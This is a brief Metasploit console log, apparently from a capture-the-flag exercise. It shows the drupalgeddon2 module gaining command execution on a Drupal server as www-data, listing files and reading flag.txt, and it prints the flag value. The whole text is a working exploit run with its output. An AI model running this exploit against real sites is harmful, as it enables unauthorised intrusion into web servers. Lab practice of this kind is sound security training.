 msf exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[!] Enabling DUMP_OUTPUT for cmd/unix/generic
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Linux b6bf7c98822a 5.15.0-157-generic #167-Ubuntu SMP Wed Sep 17 21:35:53 UTC 2025 x86_64 GNU/Linux
total 12
drwxr-xr-x 1 root root 4096 Feb 15 13:00 .
drwxr-xr-x 1 root root 4096 Feb 15 13:00 ..
-r--r--r-- 1 root root   99 Feb 15 13:00 flag.txt
[{"command":"insert","method":"replaceWith","selector":null,"data":"\u003Cspan class=\u0022ajax-new-content\u0022\u003E\u003C\/span\u003E","settings":null}]
[*] Exploit completed, but no session was created.
msf exploit(unix/webapp/drupal_drupalgeddon2) > set CMD "cat /home/flag.txt"
CMD => cat /home/flag.txt
msf exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[!] Enabling DUMP_OUTPUT for cmd/unix/generic
0ede5a10eabd171955b19292bdeb216cb2556678337a7df171dcd37e64436617bb787078907518b021f7e43064ba51f6e5
[{"command":"insert","method":"replaceWith","selector":null,"data":"\u003Cspan class=\u0022ajax-new-content\u0022\u003E\u003C\/span\u003E","settings":null}]